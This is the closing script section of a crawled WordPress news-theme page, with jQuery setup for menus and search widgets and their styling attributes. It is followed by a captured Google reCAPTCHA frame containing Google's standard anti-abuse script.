                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_38_ceb';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"7px 0 0 15px","art_title":"eyJhbGwiOiI4cHggMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCAxMHB4In0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","icon_padding":"1","icon_color":"#ffffff","icon_color_h":"#aaaaaa","title_txt_hover":"#444444","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","btn_bg":"#000000","f_input_font_family":"445","f_placeholder_font_family":"445","f_btn_font_family":"445","f_btn_font_transform":"uppercase","f_btn_font_size":"12","form_width":"eyJhbGwiOiI0NTAiLCJwb3J0cmFpdCI6IjM0MCJ9","input_padding":"3px 12px","f_placeholder_font_transform":"uppercase","placeholder_opacity":"0.4","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_space":"8","btn_icon_size":"7","btn_padding":"0 14px 2px 15px","results_border":"0","results_msg_padding":"8px 0 18px 0","mc1_tl":"20","results_limit":"3","modules_gap":"0","image_height":"70","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"445","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#000000","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"700","f_title_font_line_height":"1.4","title_txt":"#000000","all_underline_color":"","all_underline_height":"eyJwb3J0cmFpdCI6IjIifQ==","f_cat_font_size":"12","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#000000","toggle_txt_pos":"after","toggle_txt":"Zoeken","toggle_txt_space":"10","toggle_txt_align":"1","f_toggle_txt_font_family":"445","f_toggle_txt_font_transform":"uppercase","f_toggle_txt_font_weight":"600","f_toggle_txt_font_spacing":"1","f_toggle_txt_font_size":"12","f_toggle_txt_font_line_height":"1","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#aaaaaa","f_title_font_transform":"uppercase","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","arrow_color":"#ffffff","form_offset":"9","form_border":"0","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_border":"0 0 2px 0","input_color":"#000000","placeholder_color":"rgba(0,0,0,0.16)","input_border_color":"#000000","f_input_font_transform":"uppercase","f_input_font_weight":"600","f_input_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_input_font_size":"12","f_input_font_line_height":"1","f_placeholder_font_weight":"600","f_placeholder_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_placeholder_font_size":"12","f_placeholder_font_line_height":"1","f_btn_font_weight":"600","f_btn_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_btn_font_line_height":"1","results_msg_color_h":"#444444","f_results_msg_font_weight":"600","f_results_msg_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_results_msg_font_size":"12","f_results_msg_font_line_height":"1","f_cat_font_family":"445","f_cat_font_line_height":"1","f_meta_font_family":"445","f_meta_font_transform":"uppercase","f_meta_font_weight":"600","f_meta_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_meta_font_size":"12","f_meta_font_line_height":"1","btn_text":"Zoek","separator":"","icon_size":"20","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_38_ceb","tdc_css_class":"tdi_38_ceb","tdc_css_class_style":"tdi_38_ceb_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_38_ceb');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_49_766';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_49_766');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_59_071';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_59_071');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_74_617';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_74_617');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_79_947';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"7px 0 0 15px","art_title":"eyJhbGwiOiI4cHggMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCAxMHB4In0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","icon_padding":"1","icon_color":"#ffffff","icon_color_h":"#aaaaaa","title_txt_hover":"#444444","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","btn_bg":"#000000","f_input_font_family":"445","f_placeholder_font_family":"445","f_btn_font_family":"445","f_btn_font_transform":"uppercase","f_btn_font_size":"12","form_width":"eyJhbGwiOiI0NTAiLCJwb3J0cmFpdCI6IjM0MCJ9","input_padding":"3px 12px","f_placeholder_font_transform":"uppercase","placeholder_opacity":"0.4","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_space":"8","btn_icon_size":"7","btn_padding":"0 14px 2px 15px","results_border":"0","results_msg_padding":"8px 0 18px 0","mc1_tl":"20","results_limit":"3","modules_gap":"0","image_height":"70","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"445","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#000000","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"700","f_title_font_line_height":"1.4","title_txt":"#000000","all_underline_color":"","all_underline_height":"eyJwb3J0cmFpdCI6IjIifQ==","f_cat_font_size":"12","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#000000","toggle_txt_pos":"after","toggle_txt":"Search","toggle_txt_space":"10","toggle_txt_align":"1","f_toggle_txt_font_family":"445","f_toggle_txt_font_transform":"uppercase","f_toggle_txt_font_weight":"600","f_toggle_txt_font_spacing":"1","f_toggle_txt_font_size":"12","f_toggle_txt_font_line_height":"1","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#aaaaaa","f_title_font_transform":"uppercase","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","arrow_color":"#ffffff","form_offset":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxMiJ9","form_border":"0","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_border":"0 0 2px 0","input_color":"#000000","placeholder_color":"rgba(0,0,0,0.16)","input_border_color":"#000000","f_input_font_transform":"uppercase","f_input_font_weight":"600","f_input_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_input_font_size":"12","f_input_font_line_height":"1","f_placeholder_font_weight":"600","f_placeholder_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_placeholder_font_size":"12","f_placeholder_font_line_height":"1","f_btn_font_weight":"600","f_btn_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_btn_font_line_height":"1","results_msg_color_h":"#444444","f_results_msg_font_weight":"600","f_results_msg_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_results_msg_font_size":"12","f_results_msg_font_line_height":"1","f_cat_font_family":"445","f_cat_font_line_height":"1","f_meta_font_family":"445","f_meta_font_transform":"uppercase","f_meta_font_weight":"600","f_meta_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_meta_font_size":"12","f_meta_font_line_height":"1","separator":"","icon_size":"20","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_79_947","tdc_css_class":"tdi_79_947","tdc_css_class_style":"tdi_79_947_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_79_947');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_115_ffd'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_123_d64';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_123_d64');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.2.0.1 on 2026-01-26 17:05:50 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9z75UWS0YIMXpguHBQpGfA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769447155042');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>